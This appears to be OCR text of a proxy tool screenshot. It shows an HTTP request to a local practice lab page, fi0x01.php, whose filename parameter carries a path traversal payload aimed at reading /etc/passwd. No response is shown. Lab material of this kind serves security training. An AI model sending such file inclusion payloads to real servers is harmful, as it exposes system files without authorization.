 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /labs/fi0x01.php?filename=../../../../../etc/passwd HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://localhost/labs/fi0x01.php
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15